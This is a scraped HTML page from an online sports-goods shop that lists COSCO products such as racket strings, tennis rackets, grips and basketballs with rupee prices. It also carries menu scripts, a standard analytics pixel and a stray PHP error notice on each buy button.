						<span class="expand fa fa-plus" style="padding-bottom: 12px; padding-top: 12px;"></span><a href="https://sportsbazzar.com/apparels/customized-clothing">Customized Clothing</a>
											</li>
							</ul>
		</li>
		</ul>
</div>
</div>

  <nav id="menu" class="navbar mainmenu">
    <!-- <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target="mobile-menu"><i class="fa fa-bars"></i></button>

    </div> -->
	
    <div class="collapse navbar-collapse navbar-ex1-collapse" style='padding-right:0px;'>
      <ul class="nav navbar-nav">
	  <li>
	<a href="https://sportsbazzar.com/" >HOME</a>
	</li>
	  <li class='dropdown'>
	  
	  <a class='dropdown-toggle' data-toggle="dropdown">ALL CATEGORIES</a>
	  <div class="dropdown-menu magamenu">
	  
	  

	  
	  
<ul>

<li class="right-mega colmd8"><a href="https://sportsbazzar.com/all-categories/cricket"> Cricket</a>
<ul class="menu-hide menu-show">
<div class="">
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-bats"><span>CRICKET BATS</span></a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-bats/kashmir-willow-bat">                                                                                                               Kashmir Willow Bats</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-bats/english-willow-bat">English Willow Bats</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-bats/tennis-bat">Tennis Bats</a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-gloves"><span>CRICKET GLOVES</span></a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-gloves/batting-gloves">Batting Gloves</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-gloves/inner-gloves">Inner Gloves</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-gloves/wicket-keeping-gloves">Wicket Keeping Gloves</a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-legguards"><span>CRICKET LEGGUARDS</span></a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-legguards/batting-legguards">Batting Legguards</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-legguards/wicket-keeping-legguards">Wicket Keeping Legguards</a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-helmet"><span>CRICKET HELMET</span></a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-helmet/batting-helmet">Batting Helmet</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-helmet/fielding-helmet">Fielding Helmet</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-helmet/wicket-keeping-helmet">Wicket Keeping Helmet</a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-kit-bags"><span>CRICKET KIT BAGS</span></a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-kit-bags/duffle-bag">Duffle Bag</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-kit-bags/wheelie-bag">Wheelie Bag</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-kit-bags/other-bag">Other Bag</a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-balls"><span>CRICKET BALLS</span></a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-balls/2-piece-leather-balls">2 Piece Leather Balls</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-balls/4-piece-leather-balls">4 Piece Leather Balls</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-balls/cricket-tennis-balls">Cricket Tennis Balls</a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment"><span>PROTECTIVE EQUIPMENT</span></a>
<a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment/abdominal-guard">Abdominal Guard</a>
<a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment/chest-guard">Chest Guard</a>
<a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment/elbow-guard">Elbow Guard</a>
<a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment/inner-thigh-guard">Inner Thigh Guard</a>
<a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment/thigh-guard">Thigh Guard</a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories"><span>CRICKET ACCESSORIES </span></a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/cap">Cap</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/other-accessories">Other Accessories</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/panama-hat">Panama Hat</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/shippers ">Sippers </a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/stumps">Stumps</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/sunglasses ">Sunglasses </a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/cricket/combo-offers"><span>COMBO OFFERS </span></a>
</li>

</div>

</ul>
	
</li>



<li class="right-mega colmd8"><a href="https://sportsbazzar.com/all-categories/team-sports"> Team Sports</a>
<ul class="menu-hide menu-show">
<div class="">
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/team-sports/football"><span>FOOTBALL</span></a>
<a href="https://sportsbazzar.com/all-categories/team-sports/football/football-balls">Football Balls</a>
<a href="https://sportsbazzar.com/all-categories/team-sports/football/football-gloves">Football Gloves</a>
<a href="https://sportsbazzar.com/all-categories/team-sports/football/football-guards">Football Guards</a>
<a href="https://sportsbazzar.com/all-categories/team-sports/football/football-accessories">Football Accessories </a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/team-sports/volleyball"><span>VOLLEYBALL </span></a>
<a href="https://sportsbazzar.com/all-categories/team-sports/volleyball/volleyball-balls">Volleyball Balls</a>
<a href="https://sportsbazzar.com/all-categories/team-sports/volleyball/volleyball-nets">Volleyball Nets </a>
<a href="https://sportsbazzar.com/all-categories/team-sports/volleyball/volleyball-accessories">Volleyball Accessories</a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/team-sports/basketballs"><span>BASKETBALLS</span></a>
<a href="https://sportsbazzar.com/all-categories/team-sports/basketballs/basketball">Basketball</a>
<a href="https://sportsbazzar.com/all-categories/team-sports/basketballs/basketball-accessories">Basketball Accessories</a>
</li>

</div>

</ul>
	
</li>



<li class="right-mega colmd8"><a href="https://sportsbazzar.com/all-categories/racket-sports"> RACKET SPORTS</a>
<ul class="menu-hide menu-show">
<div class="">
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/racket-sports/badminton"><span>BADMINTON</span></a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-shoes">Badminton Shoes</a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-racket">Badminton Racket</a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-shuttlecock">Badminton Shuttlecock</a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-bags">Badminton Bags</a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-nets">Badminton Nets</a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-accessories">Badminton Accessories</a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/racket-sports/table-tennis"><span>Table Tennis</span></a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/table-tennis/balls">Balls</a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/table-tennis/blade-bat-racket">Blade / Bat / Racket</a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/racket-sports/tennis"><span>TENNIS</span></a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/tennis/tennis-racket">Tennis Racket</a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/tennis/tennis-balls">Tennis Balls</a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/tennis/tennis-bags">Tennis Bags</a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/tennis/tennis-nets">Tennis Nets</a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/tennis/tennis-accessories">Tennis Accessories</a>
</li>

</div>

</ul>
	
</li>



<li class="right-mega colmd8"><a href="https://sportsbazzar.com/all-categories/other-sports"> Other Sports</a>
<ul class="menu-hide menu-show">
<div class="">
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/other-sports/boxing"><span>BOXING</span></a>
<a href="https://sportsbazzar.com/all-categories/other-sports/boxing/boxing-glove">Boxing Gloves</a>
<a href="https://sportsbazzar.com/all-categories/other-sports/boxing/boxing-punching-bags">Boxing Punching Bags</a>
<a href="https://sportsbazzar.com/all-categories/other-sports/boxing/coaching-equipment">Coaching Equipment</a>
<a href="https://sportsbazzar.com/all-categories/other-sports/boxing/protective-gear">Protective Gear</a>
</li>

</div>

</ul>
	
</li>


</ul> 





	  
	  </div></li>
        	
			
                <li class="dropdown"><a href="https://sportsbazzar.com/chess" class="dropdown-toggle" data-toggle="dropdown">Chess</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li>
				<div class='navchild-2'><a href="https://sportsbazzar.com/chess/chess-pieces">Chess Pieces</a></div>
								
				
				</li>
                              </ul>
                          </div>
            <!-- <a href="" class="see-all"> </a> --> </div>
        </li>
                	
			
                <li class="dropdown"><a href="https://sportsbazzar.com/sports-footwear-shoes" class="dropdown-toggle" data-toggle="dropdown">Sports Shoes</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li>
				<div class='navchild-2'><a href="https://sportsbazzar.com/sports-footwear-shoes/cricket-shoes">Cricket Shoes</a></div>
								
				
				</li>
                              </ul>
                          </div>
            <!-- <a href="" class="see-all"> </a> --> </div>
        </li>
                	
			
                <li class="dropdown"><a href="https://sportsbazzar.com/apparels" class="dropdown-toggle" data-toggle="dropdown">Apparels</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li>
				<div class='navchild-2'><a href="https://sportsbazzar.com/apparels/cricket-clothing">Cricket Clothing</a></div>
								
				
				</li>
                                <li>
				<div class='navchild-2'><a href="https://sportsbazzar.com/apparels/customized-clothing">Customized Clothing</a></div>
								
				
				</li>
                              </ul>
                          </div>
            <!-- <a href="" class="see-all"> </a> --> </div>
        </li>
                      </ul>
	
	
    </div>
  </nav>
   
	 <div class='my-ac' style='    width: auto;
    display: inline-block;
    padding-TOP: 8px;
    float: right;'>
	  	
		 <a  title="Sign in"  id='ac-signin'><span class="hidden-xs hidden-sm hidden-md">Sign in</span>  <span class="caret" id='caret-dropdown'><i class="fa fa-user" aria-hidden="true"></i></span></a>
          <ul class="dropdown-menu dropdown-menu-right" id='account-ui'>
          	<li id='account-ui-li'></li>
            <li><a href="https://sportsbazzar.com/login"><i class="fa fa-user padding-r-10" aria-hidden="true"></i> Your Account</a></li>
            <li><a href="https://sportsbazzar.com/login"><i class="fa fa-codepen padding-r-10" aria-hidden="true"></i> Your Orders</a></li>
			<li class='text-center' style='    padding: 5px 0px 15px 0px;
    border-top: 1px solid #31708f;'>
			<a href='https://sportsbazzar.com/create-account'style='font-size:11px;color:#fff'>If you are a new user<br>

Register</a>
<a href='https://sportsbazzar.com/login'><button class='btn my-loginbtn'>Login</button></a><br></li>
            
          </ul>
	  
   	 </div>
	 <div id='h-search'><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
 <button type="button" class="btn btn-default btn-lg" id='button-search-header'><i class="fa fa-search"></i></button>
</div></div>
	 <div id='link-whatssapp' class='hidden-lg hidden-sm hidden-md'><a target="_blank" href="https://api.whatsapp.com/send?phone=918219359944" title="+918219359944"><i class="fa fa-whatsapp fa-4x"></i></a></div>
</div>
</div>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '783327585419636');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=783327585419636&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

</header>
<script src="catalog/view/javascript/jquery.mobile-menu.min.js?a=833497558"></script>
<script>
$(window).scroll(function() {
	
	if($(this).scrollTop() > 1 ){ $(".header-bottom").addClass("sticky-header");}else{ 
		$(".header-bottom").removeClass("sticky-header");}
	setmyaccount_pos();
});
$( window ).resize(function() {
  setmyaccount_pos();
});
// header 2
    jQuery('.mainmenu ul > li.menu-drop-test').hover(function(){        
    	jQuery('.magamenu li:first ul').addClass('menu-show');
    	jQuery('.magamenu li:first').addClass('active');    

    });
    jQuery('.magamenu ul > li').hover(function(){       
	  	jQuery(this).find('ul').removeClass('menu-show');
	  	$('.right-mega ul').removeClass('menu-show');	    
	    jQuery(this).find('ul').addClass('menu-show');
        
    },function(){
       
       // jQuery(this).find('ul').removeClass('menu-show');
        
    });
    // header 2

	/**************************************************************************
* Common js

**************************************************************************/
function setmyaccount_pos(){
	
	/*if($(window).scrollTop() > 1 ){
	var h_height=$(".header-bottom").height();
	$('.my-ac .dropdown-menu').css({'top':(h_height-4)+'px'});

	}else{ 
		var h_bottom=$(".mgkheader2").height();
		$('.my-ac .dropdown-menu').css({'top':(h_bottom-4)+'px'});
	
	}*/
	
	
}
jQuery(document).ready(function() {
	setmyaccount_pos();
	jQuery('.timer-grid').each(function(){
    var countTime=jQuery(this).attr('data-time');
    var countdays=jQuery(this).attr('data-days');    
    var counthr=jQuery(this).attr('data-hr');
    var countmins=jQuery(this).attr('data-mins');
    var countsec=jQuery(this).attr('data-sec');
    jQuery(this).countdown(countTime,function(event){jQuery(this).html('<div class="day box-time-date"><span class="number">'+event.strftime('%D')+' </span>'+ countdays +'</div> <div class="hour box-time-date"><span class="number">'+event.strftime('%H')+'</span>'+counthr+'</div><div class="min box-time-date"><span class="number">'+event.strftime('%M')+'</span> '+countmins+'</div> <div class="sec box-time-date"><span class="number">'+event.strftime('%S')+' </span>'+countsec+'</div>');});
  	});
	"use strict";

	 /* Navigation */
	jQuery("#nav > li").hover(function() {
		var el = jQuery(this).find(".level0-wrapper");
		el.hide();
		el.css("left", "0");
		el.stop(true, true).delay(150).fadeIn(300, "easeOutCubic");
	}, function() {
		jQuery(this).find(".level0-wrapper").stop(true, true).delay(300).fadeOut(300, "easeInCubic");
	});
	var scrolled = false;
	jQuery("#nav li.level0.drop-menu").mouseover(function() {
		if (jQuery(window).width() >= 740) {
			jQuery(this).children('ul.level1').fadeIn(100);
		}
		return false;
	}).mouseleave(function() {
		if (jQuery(window).width() >= 740) {
			jQuery(this).children('ul.level1').fadeOut(100);
		}
		return false;
	});
	jQuery("#nav li.level0.drop-menu li").mouseover(function() {
		if (jQuery(window).width() >= 740) {
			jQuery(this).children('ul').css({
				top: 0,
				left: "165px"
			});
			var offset = jQuery(this).offset();
			if (offset && (jQuery(window).width() < offset.left + 325)) {
				jQuery(this).children('ul').removeClass("right-sub");
				jQuery(this).children('ul').addClass("left-sub");
				jQuery(this).children('ul').css({
					top: 0,
					left: "-167px"
				});
			} else {
				jQuery(this).children('ul').removeClass("left-sub");
				jQuery(this).children('ul').addClass("right-sub");
			}
			jQuery(this).children('ul').fadeIn(100);
		}
	}).mouseleave(function() {
		if (jQuery(window).width() >= 740) {
			jQuery(this).children('ul').fadeOut(100);
		}
	});
	
	// header 2
    jQuery('.mainmenu ul > li.menu-drop-test').hover(function(){        
    	jQuery('.magamenu li:first ul').addClass('menu-show');
    	jQuery('.magamenu li:first').addClass('active');    

    });
    jQuery('.magamenu ul > li').hover(function(){       
	  	jQuery(this).find('ul').removeClass('menu-show');
	  	$('.right-mega ul').removeClass('menu-show');	    
	    jQuery(this).find('ul').addClass('menu-show');
        
    },function(){
       
       // jQuery(this).find('ul').removeClass('menu-show');
        
    });
    // header 2

	/* Mobile menu */
	var menu=jQuery("#mobile-menu").mobileMenu({
		MenuWidth: 250,
		SlideSpeed: 300,
		WindowsMaxWidth: 767,
		PagePush: true,
		FromLeft: true,
		Overlay: true,
		CollapseMenu: true,	
		ClassName: "mobile-menu"
	});
	
	/* side nav categories */
	if (jQuery('.subDropdown')[0]) {
		jQuery('.subDropdown').on("click", function() {
			jQuery(this).toggleClass('plus');
			jQuery(this).toggleClass('minus');
			jQuery(this).next('ul').slideToggle();
		});
	}
	jQuery.extend(jQuery.easing, {
		easeInCubic: function(x, t, b, c, d) {
			return c * (t /= d) * t * t + b;
		},
		easeOutCubic: function(x, t, b, c, d) {
			return c * ((t = t / d - 1) * t * t + 1) + b;
		},
	});
	(function(jQuery) {
		jQuery.fn.extend({
			accordion: function() {
				return this.each(function() {
					function activate(el, effect) {
						jQuery(el).siblings(panelSelector)[(effect || activationEffect)](((effect == "show") ? activationEffectSpeed : false), function() {
							jQuery(el).parents().show();
						});
					}
				});
			}
		});
	})(jQuery);
	jQuery(function(jQuery) {
		jQuery('.accordion').accordion();
		jQuery('.accordion').each(function(index) {
			var activeItems = jQuery(this).find('li.active');
			activeItems.each(function(i) {
				jQuery(this).children('ul').css('display', 'block');
				if (i == activeItems.length - 1) {
					jQuery(this).addClass("current");
				}
			});
		});
	});
	/* Top Cart js */
	function slideEffectAjax() {
		jQuery('.top-cart-contain').mouseenter(function() {
			jQuery(this).find(".top-cart-content").stop(true, true).slideDown();
		});
		jQuery('.top-cart-contain').mouseleave(function() {
			jQuery(this).find(".top-cart-content").stop(true, true).slideUp();
		});
	}
	jQuery(document).ready(function() {
		slideEffectAjax();
	});
	/*  sticky header  */
	jQuery(window).scroll(function() {
		jQuery(this).scrollTop() > 1 ? jQuery(".mgkheader2 nav").addClass("sticky-header") : jQuery(".mgkheader2 nav").removeClass("sticky-header")
		jQuery(this).scrollTop() > 1 ? jQuery(".top-cart-contain").addClass("sticky-topcart") : jQuery(".top-cart-contain").removeClass("sticky-topcart")
	});
});
/*  UItoTop */
jQuery.fn.UItoTop = function(options) {
	var defaults = {
		text: '',
		min: 200,
		inDelay: 600,
		outDelay: 400,
		containerID: 'toTop',
		containerHoverID: 'toTopHover',
		scrollSpeed: 1200,
		easingType: 'linear'
	};
	var settings = jQuery.extend(defaults, options);
	var containerIDhash = '#' + settings.containerID;
	var containerHoverIDHash = '#' + settings.containerHoverID;
	jQuery('body').append('<a href="#" id="' + settings.containerID + '">' + settings.text + '</a>');
	jQuery(containerIDhash).hide().on("click", function() {
		jQuery('html, body').animate({
			scrollTop: 0
		}, settings.scrollSpeed, settings.easingType);
		jQuery('#' + settings.containerHoverID, this).stop().animate({
			'opacity': 0
		}, settings.inDelay, settings.easingType);
		return false;
	}).prepend('<span id="' + settings.containerHoverID + '"></span>').hover(function() {
		jQuery(containerHoverIDHash, this).stop().animate({
			'opacity': 1
		}, 600, 'linear');
	}, function() {
		jQuery(containerHoverIDHash, this).stop().animate({
			'opacity': 0
		}, 700, 'linear');
	});
	jQuery(window).scroll(function() {
		var sd = jQuery(window).scrollTop();
		if (typeof document.body.style.maxHeight === "undefined") {
			jQuery(containerIDhash).css({
				'position': 'absolute',
				'top': jQuery(window).scrollTop() + jQuery(window).height() - 50
			});
		}
		if (sd > settings.min) jQuery(containerIDhash).fadeIn(settings.inDelay);
		else jQuery(containerIDhash).fadeOut(settings.Outdelay);
	});
};
/* mobileMenu */
var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
jQuery(window).on("load", function() {
	if (isTouchDevice) {
		jQuery('#nav a.level-top').on("click", function(e) {
			jQueryt = jQuery(this);
			jQueryparent = jQueryt.parent();
			if (jQueryparent.hasClass('parent')) {
				if (!jQueryt.hasClass('menu-ready')) {
					jQuery('#nav a.level-top').removeClass('menu-ready');
					jQueryt.addClass('menu-ready');
					return false;
				} else {
					jQueryt.removeClass('menu-ready');
				}
			}
		});
	}
	jQuery().UItoTop();
});

$("#ac-signin").click(function(){
    $("#account-ui").toggle();
});
$("#btncurrency").click(function(){
    $("#uicurrency").toggle();
});
</script>

<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://sportsbazzar.com/"><i class="fa fa-home"></i></a></li>
        <li><a href="https://sportsbazzar.com/brands">Brand</a></li>
        <li><a href="https://sportsbazzar.com/cosco?page=3">COSCO</a></li>
      </ul>
  <div class="row">                <div id="content" class="col-sm-12">      <h2>COSCO</h2>
            <div class="row">
        <div class="col-md-2 col-sm-6 hidden-xs">
          <div class="btn-group btn-group-sm">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="List"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-3 col-sm-6">
          <div class="form-group">
            <a href="https://sportsbazzar.com/compare-products" id="compare-total" class="btn btn-link">Product Compare (0)</a>
          </div>
        </div>
        <div class="col-md-4 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-sort">Sort By:</label>
            <select id="input-sort" class="form-control" onchange="location = this.value;">
                                          <option value="https://sportsbazzar.com/cosco?sort=p.sort_order&amp;order=ASC" selected="selected">Default</option>
                                                        <option value="https://sportsbazzar.com/cosco?sort=pd.name&amp;order=ASC">Name (A - Z)</option>
                                                        <option value="https://sportsbazzar.com/cosco?sort=pd.name&amp;order=DESC">Name (Z - A)</option>
                                                        <option value="https://sportsbazzar.com/cosco?sort=p.price&amp;order=ASC">Price (Low &gt; High)</option>
                                                        <option value="https://sportsbazzar.com/cosco?sort=p.price&amp;order=DESC">Price (High &gt; Low)</option>
                                                        <option value="https://sportsbazzar.com/cosco?sort=rating&amp;order=DESC">Rating (Highest)</option>
                                                        <option value="https://sportsbazzar.com/cosco?sort=rating&amp;order=ASC">Rating (Lowest)</option>
                                                        <option value="https://sportsbazzar.com/cosco?sort=p.model&amp;order=ASC">Model (A - Z)</option>
                                                        <option value="https://sportsbazzar.com/cosco?sort=p.model&amp;order=DESC">Model (Z - A)</option>
                                        </select>
          </div>
        </div>
        <div class="col-md-3 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-limit">Show:</label>
            <select id="input-limit" class="form-control" onchange="location = this.value;">
                                          <option value="https://sportsbazzar.com/cosco?limit=15" selected="selected">15</option>
                                                        <option value="https://sportsbazzar.com/cosco?limit=25">25</option>
                                                        <option value="https://sportsbazzar.com/cosco?limit=50">50</option>
                                                        <option value="https://sportsbazzar.com/cosco?limit=75">75</option>
                                                        <option value="https://sportsbazzar.com/cosco?limit=100">100</option>
                                        </select>
          </div>
        </div>
      </div>
      <div class="row">
                   <div class="product-layout product-list col-xs-6" id='sd'>
          <div class="product-thumb">
            <div class="image"><a href="https://sportsbazzar.com/cosco/cosco-dura-pro-40-racket-string?page=3"><img src="https://sportsbazzar.com/image/cache/catalog/Tennis/Tennis%20Accessories/Cosco%20Dura%20Pro%2040%20Racket%20String@www.sportsbazzar.com%20--200x300.jpg" alt="Cosco Dura Pro 40 Racket String" title="Cosco Dura Pro 40 Racket String" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://sportsbazzar.com/cosco/cosco-dura-pro-40-racket-string?page=3">Cosco Dura Pro 40 Racket String..</a></h4>
                                <p class="price">
                                    ₹120.00                                                    </p>
                                              </div>
              <div class="button-group cartbtns">
                <button type="button" onclick="cart.add('514', '1');"><i class="fa fa-shopping-cart"></i> <span class="">Add to Cart</span></button>
                <button type="button" onclick="cart.buynow('514');"><i class="fa fa-shopping-basket" aria-hidden="true"></i> <span class=""><b>Notice</b>: Undefined variable: button_buynow in <b>/home/vt0lpgpl58vk/public_html/catalog/view/theme/default/template/product/manufacturer_info.tpl</b> on line <b>94</b></span></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-6" id='sd'>
          <div class="product-thumb">
            <div class="image"><a href="https://sportsbazzar.com/cosco/cosco-euro-top-tennis-racket-for-senior?page=3"><img src="https://sportsbazzar.com/image/cache/catalog/Tennis/Tennis%20Racket/Cosco%20Euro%20Top%20Tennis%20Racket%20For%20Senior@www.sportsbazzar.com%20--200x300.jpg" alt="Cosco Euro Top Tennis Racket For Senior" title="Cosco Euro Top Tennis Racket For Senior" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://sportsbazzar.com/cosco/cosco-euro-top-tennis-racket-for-senior?page=3">Cosco Euro Top Tennis Racket For Se..</a></h4>
                                <p class="price">
                                    ₹3,360.00                                                    </p>
                                              </div>
              <div class="button-group cartbtns">
                <button type="button" onclick="cart.add('502', '1');"><i class="fa fa-shopping-cart"></i> <span class="">Add to Cart</span></button>
                <button type="button" onclick="cart.buynow('502');"><i class="fa fa-shopping-basket" aria-hidden="true"></i> <span class=""><b>Notice</b>: Undefined variable: button_buynow in <b>/home/vt0lpgpl58vk/public_html/catalog/view/theme/default/template/product/manufacturer_info.tpl</b> on line <b>94</b></span></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-6" id='sd'>
          <div class="product-thumb">
            <div class="image"><a href="https://sportsbazzar.com/cosco/cosco-extra-life-racket-grip?page=3"><img src="https://sportsbazzar.com/image/cache/catalog/Badminton/Badminton%20Accessories/Cosco%20Extra%20Life%20Badminton%20Grip@www.sportsbazzar.com%20--200x300.jpg" alt="Cosco Extra Life Racket Grip" title="Cosco Extra Life Racket Grip" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://sportsbazzar.com/cosco/cosco-extra-life-racket-grip?page=3">Cosco Extra Life Racket Grip..</a></h4>
                                <p class="price">
                                    ₹270.00                                                    </p>
                                              </div>
              <div class="button-group cartbtns">
                <button type="button" onclick="cart.add('487', '1');"><i class="fa fa-shopping-cart"></i> <span class="">Add to Cart</span></button>
                <button type="button" onclick="cart.buynow('487');"><i class="fa fa-shopping-basket" aria-hidden="true"></i> <span class=""><b>Notice</b>: Undefined variable: button_buynow in <b>/home/vt0lpgpl58vk/public_html/catalog/view/theme/default/template/product/manufacturer_info.tpl</b> on line <b>94</b></span></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-6" id='sd'>
          <div class="product-thumb">
            <div class="image"><a href="https://sportsbazzar.com/cosco/cosco-funtime-basketball-for-men-and-youth?page=3"><img src="https://sportsbazzar.com/image/cache/catalog/Basketball/%20Basket%20Ball/Cosco%20Funtime%20Basketball%20For%20Men%20and%20Youth@www.sportsbazzar.com%20--200x300.jpg" alt="Cosco Funtime Basketball For Men and Youth" title="Cosco Funtime Basketball For Men and Youth" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://sportsbazzar.com/cosco/cosco-funtime-basketball-for-men-and-youth?page=3">Cosco Funtime Basketball For Men an..</a></h4>
                                <p class="price">
                                    ₹280.00                                                    </p>
                                              </div>
              <div class="button-group cartbtns">
                <button type="button" onclick="cart.add('525', '1');"><i class="fa fa-shopping-cart"></i> <span class="">Add to Cart</span></button>
                <button type="button" onclick="cart.buynow('525');"><i class="fa fa-shopping-basket" aria-hidden="true"></i> <span class=""><b>Notice</b>: Undefined variable: button_buynow in <b>/home/vt0lpgpl58vk/public_html/catalog/view/theme/default/template/product/manufacturer_info.tpl</b> on line <b>94</b></span></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-6" id='sd'>
          <div class="product-thumb">
            <div class="image"><a href="https://sportsbazzar.com/cosco/cosco-grandslam-racket-kit-bag?page=3"><img src="https://sportsbazzar.com/image/cache/catalog/Badminton/Racket%20Kit%20BAg/Cosco%20Grandslam%20Racket%20Kit%20Bag@www.sportsbazzar.com%20--200x300.jpg" alt="Cosco Grandslam Racket Kit Bag" title="Cosco Grandslam Racket Kit Bag" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://sportsbazzar.com/cosco/cosco-grandslam-racket-kit-bag?page=3">Cosco Grandslam Racket Kit Bag..</a></h4>
                                <p class="price">
                                    ₹2,600.00                                                    </p>
                                              </div>
              <div class="button-group cartbtns">
                <button type="button" onclick="cart.add('483', '1');"><i class="fa fa-shopping-cart"></i> <span class="">Add to Cart</span></button>
                <button type="button" onclick="cart.buynow('483');"><i class="fa fa-shopping-basket" aria-hidden="true"></i> <span class=""><b>Notice</b>: Undefined variable: button_buynow in <b>/home/vt0lpgpl58vk/public_html/catalog/view/theme/default/template/product/manufacturer_info.tpl</b> on line <b>94</b></span></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-6" id='sd'>
          <div class="product-thumb">
            <div class="image"><a href="https://sportsbazzar.com/cosco/cosco-hi-grip-basketball-for-men-and-youth?page=3"><img src="https://sportsbazzar.com/image/cache/catalog/Basketball/%20Basket%20Ball/Cosco%20Hi%20Grip%20Basketball%20For%20Men%20and%20Youth@www.sportsbazzar.com%20--200x300.jpg" alt="Cosco Hi Grip Basketball For Men and Youth" title="Cosco Hi Grip Basketball For Men and Youth" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
